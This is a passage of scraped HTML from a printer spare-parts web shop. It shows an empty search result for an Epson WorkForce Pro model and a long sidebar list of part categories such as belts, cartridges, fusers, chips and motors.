<div class="et_element et_b_header-mobile-menu  static  toggles-by-arrow" data-item-click="arrow">
	
    <span class="et-element-label-wrapper flex  justify-content-start mob-justify-content-start">
			<span class="flex-inline align-items-center et-element-label pointer et-popup_toggle valign-center" data-type="mobile_menu">
				<span class="et_b-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.792 5.904h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744zM23.208 11.256h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744zM23.208 18.096h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744z"></path></svg></span>							</span>
		</span>
	</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-5 et_col-xs-offset-1">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://printerpoint.co.in">
            <span><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span><span class="fixed"><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-2">
			
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-left et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://printerpoint.co.in/my-account/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block mob-hide">
						Login/Signup					</span>
								
				
			</span>
    </a>
		
	</div>

        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper sticky">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://printerpoint.co.in/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-71">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for products, brands and more..." autocomplete="off" class="form-control" id="et_b-header-search-input-71" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
							        </form>
		</div>
        </div>
	</div>		</div>
	</div>
</div></div></header>
    <div class="container sidebar-mobile- content-page  products-hover-only-icons">
		        <div class="sidebar-position-left">
            <div class="row">

                <div class="content main-products-loop col-md-9 col-md-push-3">
					
																	        <div class="empty-category-block">
            <h2>No products were found</h2>
            <p class="not-found-info">
				<br/>
				Check your spelling or search again with less specific terms.</p>
            <p><a class="btn black medium" href="https://printerpoint.co.in/shop/"><span>Return To Shop</span></a></p>
        </div>
													
					
										
					<div class="after-products-widgets"></div>
                </div>
				
									
					
<div class="col-md-3 col-md-pull-9 sidebar-enabled  sidebar sidebar-left     hidden-xs     sticky-sidebar">
    <div id="text-28" class="sidebar-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //sidebar-widget --><div id="prdctfltr-3" class="sidebar-widget prdctfltr-widget">




<div class="prdctfltr_wc prdctfltr_woocommerce woocommerce prdctfltr_wc_widget pf_default_select prdctfltr_always_visible prdctfltr_click_filter  prdctfltr_square prdctfltr_search_fields prdctfltr_hierarchy_lined   prdctfltr_selected_reorder  pf_mod_multirow prdctfltr_scroll_default prdctfltr_custom_scroll" data-loader="css-spinner-full-02" data-nonce="5bcae30b1f" data-id="prdctfltr-696fe5108541e">

				<div class="prdctfltr_add_inputs">
			<input type="hidden" name="pa_compatible-model" value="epson-workforce-pro-wf-c5790" class="pf_added_input" />			</div>
		
	<form  action="https://printerpoint.co.in/shop/" class="prdctfltr_woocommerce_ordering" method="get">

		
		<div class="prdctfltr_filter_wrapper prdctfltr_columns_1" data-columns="1">

			<div class="prdctfltr_filter_inner">

							<div class="prdctfltr_filter prdctfltr_orderby prdctfltr_selection prdctfltr_text" data-filter="orderby">
							<input name="orderby" type="hidden">
<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Sort By			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span>None</span></label><label class="prdctfltr_ft_menu_order"><input type="checkbox" value="menu_order" /><span>Relevance</span></label><label class="prdctfltr_ft_popularity"><input type="checkbox" value="popularity" /><span>Popularity</span></label><label class="prdctfltr_ft_price"><input type="checkbox" value="price" /><span>Price -- Low to High</span></label><label class="prdctfltr_ft_price-desc"><input type="checkbox" value="price-desc" /><span>Price -- High to Low</span></label>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_product_cat prdctfltr_attributes prdctfltr_single prdctfltr_hierarchy prdctfltr_selection pf_style_696fe51087467 prdctfltr_terms_customized prdctfltr_terms_customized_selectize prdctfltr_add_search" data-filter="product_cat">
						<input name="product_cat" type="hidden" />
		<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Pick a Category			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span>None</span></label><label class=" prdctfltr_ft_timing-pf-belt-dmp-inkjet-copier"><input type="checkbox" value="timing-pf-belt-dmp-inkjet-copier" /><span>BELT</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pf-belt"><input type="checkbox" value="pf-belt" /><span>PF Belt</span></label><label class=" prdctfltr_ft_carriage-timing-belt-dmp"><input type="checkbox" value="carriage-timing-belt-dmp" /><span>Timing Belt For DMP</span></label><label class=" prdctfltr_ft_carriage-timing-belt-inkjet"><input type="checkbox" value="carriage-timing-belt-inkjet" /><span>Timing Belt For Inkjet</span></label><label class=" prdctfltr_ft_timing-belt-for-laser"><input type="checkbox" value="timing-belt-for-laser" /><span>Timing Belt For Laser</span></label><label class=" prdctfltr_ft_carriage-timing-belt-plotter"><input type="checkbox" value="carriage-timing-belt-plotter" /><span>Timing Belt For Plotter</span></label><label class=" prdctfltr_ft_timing-belt-for-scanner"><input type="checkbox" value="timing-belt-for-scanner" /><span>Timing Belt For Scanner</span></label></div><label class=" prdctfltr_ft_blade"><input type="checkbox" value="blade" /><span>BLADE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_doctor-blade"><input type="checkbox" value="doctor-blade" /><span>Doctor Blade Laser</span></label><label class=" prdctfltr_ft_wiper-blade-for-copier"><input type="checkbox" value="wiper-blade-for-copier" /><span>Wiper Blade Copier</span></label><label class=" prdctfltr_ft_wiper-blade-laser"><input type="checkbox" value="wiper-blade-laser" /><span>Wiper Blade Laser</span></label></div><label class=" prdctfltr_ft_bush"><input type="checkbox" value="bush" /><span>BUSH</span></label><label class=" prdctfltr_ft_carriage-motor-timing-belt-board-unit-assembly"><input type="checkbox" value="carriage-motor-timing-belt-board-unit-assembly" /><span>CARRIAGE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_carriage-assembly-dmp"><input type="checkbox" value="carriage-assembly-dmp" /><span>Carriage Assembly For DMP</span></label><label class=" prdctfltr_ft_carriage-assembly-inkjet"><input type="checkbox" value="carriage-assembly-inkjet" /><span>Carriage Assembly For Inkjet</span></label><label class=" prdctfltr_ft_carriage-assembly-for-plotter"><input type="checkbox" value="carriage-assembly-for-plotter" /><span>Carriage Assembly For Plotter</span></label><label class=" prdctfltr_ft_carriage-board-for-injet"><input type="checkbox" value="carriage-board-for-injet" /><span>Carriage Board For Inkjet</span></label><label class=" prdctfltr_ft_carriage-board-for-plotter"><input type="checkbox" value="carriage-board-for-plotter" /><span>Carriage Board For Plotter</span></label><label class=" prdctfltr_ft_carraige-unit-for-inkjet"><input type="checkbox" value="carraige-unit-for-inkjet" /><span>Carriage Unit For Inkjet</span></label><label class=" prdctfltr_ft_carriage-unit-for-plotter"><input type="checkbox" value="carriage-unit-for-plotter" /><span>Carriage Unit For Plotter</span></label></div><label class=" prdctfltr_ft_cartridge-inkjet-laser-copier-plotter-digital"><input type="checkbox" value="cartridge-inkjet-laser-copier-plotter-digital" /><span>CARTRIDGE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_compatible-recycle-ink-cartridge"><input type="checkbox" value="compatible-recycle-ink-cartridge" /><span>Cartridge Compatible For Inkjet</span></label><label class=" prdctfltr_ft_original-ink-cartridges"><input type="checkbox" value="original-ink-cartridges" /><span>Cartridge Original For Inkjet</span></label><label class=" prdctfltr_ft_cartridge-plotter"><input type="checkbox" value="cartridge-plotter" /><span>Cartridge Plotter</span></label><label class=" prdctfltr_ft_cartridge-recycle-for-inkjet"><input type="checkbox" value="cartridge-recycle-for-inkjet" /><span>Cartridge Recycle For Inkjet</span></label><label class=" prdctfltr_ft_refillable-ink-cartridge"><input type="checkbox" value="refillable-ink-cartridge" /><span>Cartridge Refillable For Inkjet</span></label><label class=" prdctfltr_ft_dmp-ribbon-cartridge"><input type="checkbox" value="dmp-ribbon-cartridge" /><span>Cartridge Ribbon DMP</span></label><label class=" prdctfltr_ft_ink-damper-adapter"><input type="checkbox" value="ink-damper-adapter" /><span>Ink Damper Adapter</span></label><label class=" prdctfltr_ft_compatible-toner-cartridge"><input type="checkbox" value="compatible-toner-cartridge" /><span>Toner Cartridge Compatible</span></label><label class=" prdctfltr_ft_original-toner-cartridge"><input type="checkbox" value="original-toner-cartridge" /><span>Toner Cartridge Original</span></label></div><label class=" prdctfltr_ft_ciss-tank"><input type="checkbox" value="ciss-tank" /><span>CISS Ink Tank</span></label><label class=" prdctfltr_ft_cleaning-solutions-grease-kit-injet-laser-copier-plotter"><input type="checkbox" value="cleaning-solutions-grease-kit-injet-laser-copier-plotter" /><span>CLEANING SOLUTIONS &amp; KIT</span></label><label class=" prdctfltr_ft_control-panel-assembly-laser-inkjet-copier-plotter"><input type="checkbox" value="control-panel-assembly-laser-inkjet-copier-plotter" /><span>CONTROL PANEL ASSEMBLY</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_control-panel-assembly-copier"><input type="checkbox" value="control-panel-assembly-copier" /><span>Control Panel Assy For Copier</span></label><label class=" prdctfltr_ft_control-panel-assy-for-dmp"><input type="checkbox" value="control-panel-assy-for-dmp" /><span>Control Panel Assy For DMP</span></label><label class=" prdctfltr_ft_control-panel-assembly-inkjet"><input type="checkbox" value="control-panel-assembly-inkjet" /><span>Control Panel Assy For Inkjet</span></label><label class=" prdctfltr_ft_control-panel-assembly-laser"><input type="checkbox" value="control-panel-assembly-laser" /><span>Control Panel Assy For Laser</span></label><label class=" prdctfltr_ft_control-panel-assembly-plotter"><input type="checkbox" value="control-panel-assembly-plotter" /><span>Control Panel Assy For Plotter</span></label><label class=" prdctfltr_ft_control-panel-assy-for-projector"><input type="checkbox" value="control-panel-assy-for-projector" /><span>Control Panel Assy For Projector</span></label><label class=" prdctfltr_ft_control-panel-assy-for-scanner"><input type="checkbox" value="control-panel-assy-for-scanner" /><span>Control Panel Assy For Scanner</span></label></div><label class=" prdctfltr_ft_disk-timing-encorder"><input type="checkbox" value="disk-timing-encorder" /><span>DISK</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_disk-encoder-timing-inkjet"><input type="checkbox" value="disk-encoder-timing-inkjet" /><span>Encoder Disk For Inkjet</span></label><label class=" prdctfltr_ft_encoder-disk-plotter"><input type="checkbox" value="encoder-disk-plotter" /><span>Encoder Disk For Plotter</span></label></div><label class=" prdctfltr_ft_display-assembly-inkjet-laser-copier-plotter-disgital"><input type="checkbox" value="display-assembly-inkjet-laser-copier-plotter-disgital" /><span>DISPLAY</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_display-assembly-for-copier"><input type="checkbox" value="display-assembly-for-copier" /><span>Display Assembly For Copier</span></label><label class=" prdctfltr_ft_display-assembly-for-inkjet"><input type="checkbox" value="display-assembly-for-inkjet" /><span>Display Assembly For Inkjet</span></label><label class=" prdctfltr_ft_display-assembly-for-laser"><input type="checkbox" value="display-assembly-for-laser" /><span>Display Assembly For Laser</span></label><label class=" prdctfltr_ft_display-assembly-for-plotter"><input type="checkbox" value="display-assembly-for-plotter" /><span>Display Assembly For Plotter</span></label></div><label class=" prdctfltr_ft_display-assembly-inkjet-printer-spare"><input type="checkbox" value="display-assembly-inkjet-printer-spare" /><span>Display Assembly for Inkjet</span></label><label class=" prdctfltr_ft_drum-opc-unit-laser-copier"><input type="checkbox" value="drum-opc-unit-laser-copier" /><span>DRUM</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_drum-unit-assy-laser-copier"><input type="checkbox" value="drum-unit-assy-laser-copier" /><span>Drum OPC Unit &amp; Assy Laser Copier</span></label><label class=" prdctfltr_ft_drum-unit-campatible"><input type="checkbox" value="drum-unit-campatible" /><span>Drum Unit Campatible</span></label><label class=" prdctfltr_ft_drum-unit-original"><input type="checkbox" value="drum-unit-original" /><span>Drum Unit Original</span></label><label class=" prdctfltr_ft_opc-drum-copier"><input type="checkbox" value="opc-drum-copier" /><span>OPC Drum Copier</span></label><label class=" prdctfltr_ft_drum-unit-laser"><input type="checkbox" value="drum-unit-laser" /><span>OPC Drum Laser</span></label></div><label class=" prdctfltr_ft_duplex-unit-inkjet-laser-copier"><input type="checkbox" value="duplex-unit-inkjet-laser-copier" /><span>DUPLEX UNIT</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_duplex-unit-for-copier"><input type="checkbox" value="duplex-unit-for-copier" /><span>Duplex Unit For Copier</span></label><label class=" prdctfltr_ft_duplex-unit-for-inkjet"><input type="checkbox" value="duplex-unit-for-inkjet" /><span>Duplex Unit For Inkjet</span></label><label class=" prdctfltr_ft_duplex-unit-for-laser"><input type="checkbox" value="duplex-unit-for-laser" /><span>Duplex Unit For Laser</span></label></div><label class=" prdctfltr_ft_encoder-strip-inket-plotter"><input type="checkbox" value="encoder-strip-inket-plotter" /><span>ENCODER STRIP</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_encoder-strip-inkjet"><input type="checkbox" value="encoder-strip-inkjet" /><span>Encoder Strip Inkjet</span></label><label class=" prdctfltr_ft_encoder-strip-plotter-spares"><input type="checkbox" value="encoder-strip-plotter-spares" /><span>Encoder Strip Plotter</span></label></div><label class=" prdctfltr_ft_engine-controller-unit-ecu"><input type="checkbox" value="engine-controller-unit-ecu" /><span>Engine Control Unit (ECU)</span></label><label class=" prdctfltr_ft_flat-cable-dmp-inkjet-laser-copier-plotter"><input type="checkbox" value="flat-cable-dmp-inkjet-laser-copier-plotter" /><span>FLAT CABLES</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_flat-cable-copier"><input type="checkbox" value="flat-cable-copier" /><span>Flat Cable Copier</span></label><label class=" prdctfltr_ft_dot-matrix-printer-spares"><input type="checkbox" value="dot-matrix-printer-spares" /><span>Flat Cable DMP</span></label><label class=" prdctfltr_ft_flat-cable"><input type="checkbox" value="flat-cable" /><span>Flat Cable For Inkjet</span></label><label class=" prdctfltr_ft_flat-cable-laser"><input type="checkbox" value="flat-cable-laser" /><span>Flat Cable Laser</span></label><label class=" prdctfltr_ft_flat-cable-multi-purpose"><input type="checkbox" value="flat-cable-multi-purpose" /><span>Flat Cable Multi Purpose</span></label><label class=" prdctfltr_ft_flat-cable-plotter"><input type="checkbox" value="flat-cable-plotter" /><span>Flat Cable Plotter</span></label><label class=" prdctfltr_ft_flat-cable-scanner"><input type="checkbox" value="flat-cable-scanner" /><span>Flat Cable Scanner</span></label></div><label class=" prdctfltr_ft_formatter-board-dmp-inkjet-laser-copier-plotter"><input type="checkbox" value="formatter-board-dmp-inkjet-laser-copier-plotter" /><span>FOMATTER BOARD</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_formatter-board-for-copier"><input type="checkbox" value="formatter-board-for-copier" /><span>Formatter Board For Copier</span></label><label class=" prdctfltr_ft_formatter-board-for-dmp"><input type="checkbox" value="formatter-board-for-dmp" /><span>Formatter Board For DMP</span></label><label class=" prdctfltr_ft_formatter-board-for-inkjet-printers"><input type="checkbox" value="formatter-board-for-inkjet-printers" /><span>Formatter Board For Inkjet</span></label><label class=" prdctfltr_ft_formatter-board-for-laser-printers"><input type="checkbox" value="formatter-board-for-laser-printers" /><span>Formatter Board For Laser</span></label><label class=" prdctfltr_ft_formatter-board-for-plotters"><input type="checkbox" value="formatter-board-for-plotters" /><span>Formatter Board For Plotters</span></label><label class=" prdctfltr_ft_formatter-board-for-projector"><input type="checkbox" value="formatter-board-for-projector" /><span>Formatter Board For Projector</span></label><label class=" prdctfltr_ft_formatter-board-for-scanner"><input type="checkbox" value="formatter-board-for-scanner" /><span>Formatter Board For Scanner</span></label><label class=" prdctfltr_ft_formatter-board-for-thermal-pos"><input type="checkbox" value="formatter-board-for-thermal-pos" /><span>Formatter Board For Thermal POS</span></label></div><label class=" prdctfltr_ft_fuser-film-assembly-unit"><input type="checkbox" value="fuser-film-assembly-unit" /><span>FUSER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_fuser-assembly-unit-for-copier"><input type="checkbox" value="fuser-assembly-unit-for-copier" /><span>Fuser Assembly Unit Copier</span></label><label class=" prdctfltr_ft_fuser-assembly-unit-for-laser"><input type="checkbox" value="fuser-assembly-unit-for-laser" /><span>Fuser Assembly Unit Laser</span></label><label class=" prdctfltr_ft_fuser-film-for-copier"><input type="checkbox" value="fuser-film-for-copier" /><span>Fuser Film Copier</span></label><label class=" prdctfltr_ft_fuser-film-laser"><input type="checkbox" value="fuser-film-laser" /><span>Fuser Film Laser</span></label><label class=" prdctfltr_ft_fuser-heater-for-laser"><input type="checkbox" value="fuser-heater-for-laser" /><span>Fuser Heater</span></label><label class=" prdctfltr_ft_fuser-holding-lever"><input type="checkbox" value="fuser-holding-lever" /><span>Fuser Holding Lever</span></label></div><label class=" prdctfltr_ft_gears-inkjet-laser-copier-plotter-digital-printer"><input type="checkbox" value="gears-inkjet-laser-copier-plotter-digital-printer" /><span>GEARS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_gear-for-scanner"><input type="checkbox" value="gear-for-scanner" /><span>Gear For Scanner</span></label><label class=" prdctfltr_ft_gears-copier"><input type="checkbox" value="gears-copier" /><span>Gears For Copier</span></label><label class=" prdctfltr_ft_gears-inkjet-printer"><input type="checkbox" value="gears-inkjet-printer" /><span>Gears For Inkjet</span></label><label class=" prdctfltr_ft_gears-laser-printer"><input type="checkbox" value="gears-laser-printer" /><span>Gears For Laser</span></label><label class=" prdctfltr_ft_gears-for-plotters"><input type="checkbox" value="gears-for-plotters" /><span>Gears for Plotters</span></label></div><label class=" prdctfltr_ft_grease-inkjet-laser-copier-plotter"><input type="checkbox" value="grease-inkjet-laser-copier-plotter" /><span>GREASE</span></label><label class=" prdctfltr_ft_head-inkjet-thermail-dmp-plotter-digitel"><input type="checkbox" value="head-inkjet-thermail-dmp-plotter-digitel" /><span>HEAD</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_print-head-dmp"><input type="checkbox" value="print-head-dmp" /><span>Print Head For DMP</span></label><label class=" prdctfltr_ft_print-head-industrial-digital-printer-spare-parts"><input type="checkbox" value="print-head-industrial-digital-printer-spare-parts" /><span>Print Head For Industrial Digital Printer</span></label><label class=" prdctfltr_ft_print-head-inkjet"><input type="checkbox" value="print-head-inkjet" /><span>Print Head For Inkjet</span></label><label class=" prdctfltr_ft_print-head-for-plotters"><input type="checkbox" value="print-head-for-plotters" /><span>Print Head For Plotters</span></label><label class=" prdctfltr_ft_print-head-thermal-printer-spares"><input type="checkbox" value="print-head-thermal-printer-spares" /><span>Print Head For Thermal Printer</span></label></div><label class=" prdctfltr_ft_hinge-adf-inkjet-laser-copier"><input type="checkbox" value="hinge-adf-inkjet-laser-copier" /><span>HINGE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_hinge-adf-for-inkjet-laser-copier"><input type="checkbox" value="hinge-adf-for-inkjet-laser-copier" /><span>Hinge ADF</span></label><label class=" prdctfltr_ft_hinge-for-copier"><input type="checkbox" value="hinge-for-copier" /><span>Hinge For Copier</span></label><label class=" prdctfltr_ft_hinge-scanner-for-inkjet"><input type="checkbox" value="hinge-scanner-for-inkjet" /><span>Hinge For Inkjet</span></label><label class=" prdctfltr_ft_hinge-scanner-for-laser"><input type="checkbox" value="hinge-scanner-for-laser" /><span>Hinge For Laser</span></label><label class=" prdctfltr_ft_hinge-scanner"><input type="checkbox" value="hinge-scanner" /><span>Hinge Scanner</span></label></div><label class=" prdctfltr_ft_ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter"><input type="checkbox" value="ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter" /><span>IC &amp; CHIP</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_chip-for-copier-printer"><input type="checkbox" value="chip-for-copier-printer" /><span>Chip Copier Printer</span></label><label class=" prdctfltr_ft_chip-drum-assembly"><input type="checkbox" value="chip-drum-assembly" /><span>Chip Drum Assembly</span></label><label class=" prdctfltr_ft_chip-formatter-board"><input type="checkbox" value="chip-formatter-board" /><span>Chip for Formatter Board</span></label><label class=" prdctfltr_ft_chip-inkjet-printer"><input type="checkbox" value="chip-inkjet-printer" /><span>Chip Inkjet Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_chip-decoder-resetter"><input type="checkbox" value="chip-decoder-resetter" /><span>Chip Decoder/Resetter</span></label><label class=" prdctfltr_ft_chip-inkjet-cartridge"><input type="checkbox" value="chip-inkjet-cartridge" /><span>Chip Inkjet Cartridge</span></label></div><label class=" prdctfltr_ft_chip-laser-printer"><input type="checkbox" value="chip-laser-printer" /><span>Chip Laser Printer</span></label><label class=" prdctfltr_ft_chip-plotter-printer"><input type="checkbox" value="chip-plotter-printer" /><span>Chip Plotter Printer</span></label><label class=" prdctfltr_ft_chip-toner-cartridge"><input type="checkbox" value="chip-toner-cartridge" /><span>Chip Toner Cartridge</span></label><label class=" prdctfltr_ft_chip-transistor-inkjet-laser-printer"><input type="checkbox" value="chip-transistor-inkjet-laser-printer" /><span>Chip Transistor Inkjet &amp; Laser Printer</span></label></div><label class=" prdctfltr_ft_id-card-accessories"><input type="checkbox" value="id-card-accessories" /><span>ID CARD Accessories</span></label><label class=" prdctfltr_ft_ink-for-inkjet-printers"><input type="checkbox" value="ink-for-inkjet-printers" /><span>INK REFILL</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_compatible-refill-inks"><input type="checkbox" value="compatible-refill-inks" /><span>Ink Refill Compatible</span></label><label class=" prdctfltr_ft_refill-kit"><input type="checkbox" value="refill-kit" /><span>Ink Refill Kit</span></label><label class=" prdctfltr_ft_original-refill-inks"><input type="checkbox" value="original-refill-inks" /><span>Ink Refill Original Bottle</span></label><label class=" prdctfltr_ft_ink-photo-dye-inkjet-printers"><input type="checkbox" value="ink-photo-dye-inkjet-printers" /><span>Ink Refill Photo Dye</span></label><label class=" prdctfltr_ft_ink-pigment-inkjet-printers"><input type="checkbox" value="ink-pigment-inkjet-printers" /><span>Ink Refill Pigment</span></label><label class=" prdctfltr_ft_ink-sublimation-inkjet-printer"><input type="checkbox" value="ink-sublimation-inkjet-printer" /><span>Ink Refill Sublimation</span></label></div><label class=" prdctfltr_ft_ink-tube-assembly-unit-plotter-inkjet-printers"><input type="checkbox" value="ink-tube-assembly-unit-plotter-inkjet-printers" /><span>INK TUBE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_ink-tube-valve-assy-inkjet-printer"><input type="checkbox" value="ink-tube-valve-assy-inkjet-printer" /><span>Ink Tube Assembly For Inkjet</span></label><label class=" prdctfltr_ft_ink-tube-assembly-for-plotters"><input type="checkbox" value="ink-tube-assembly-for-plotters" /><span>Ink Tube Assembly For Plotter</span></label></div><label class=" prdctfltr_ft_lamination-machines-pouches"><input type="checkbox" value="lamination-machines-pouches" /><span>Lamination Machines &amp; Pouches</span></label><label class=" prdctfltr_ft_laser-scanner-unit-assembly-printer"><input type="checkbox" value="laser-scanner-unit-assembly-printer" /><span>LASER SCANNER UNIT</span></label><label class=" prdctfltr_ft_maintenance-tank-box"><input type="checkbox" value="maintenance-tank-box" /><span>Maintenance Box</span></label><label class=" prdctfltr_ft_motors-inkjet-laser-copier-plotter"><input type="checkbox" value="motors-inkjet-laser-copier-plotter" /><span>MOTORS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_adf-motor-inkjet-laser-copier"><input type="checkbox" value="adf-motor-inkjet-laser-copier" /><span>ADF Motor</span></label><label class=" prdctfltr_ft_carriage-cr-motor-for-dmp"><input type="checkbox" value="carriage-cr-motor-for-dmp" /><span>Carriage (CR) Motor For DMP</span></label><label class=" prdctfltr_ft_carriage-cr-motor-for-inkjet"><input type="checkbox" value="carriage-cr-motor-for-inkjet" /><span>Carriage (CR) Motor For Inkjet</span></label><label 